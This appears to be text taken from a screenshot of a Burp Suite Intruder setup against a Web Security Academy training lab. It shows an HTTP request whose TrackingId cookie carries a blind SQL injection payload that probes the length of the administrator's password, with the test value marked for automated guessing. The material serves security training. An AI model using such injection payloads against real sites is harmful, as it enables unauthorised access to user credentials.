 ? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX' AND (SELECT LENGTH(password) FROM users WHERE username =
'administrator') = §8§--
4 ; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept: